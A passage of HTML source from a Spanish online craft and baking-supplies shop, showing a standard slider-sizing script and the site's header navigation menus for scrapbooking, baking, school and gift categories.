6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-paper-party term-1013 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
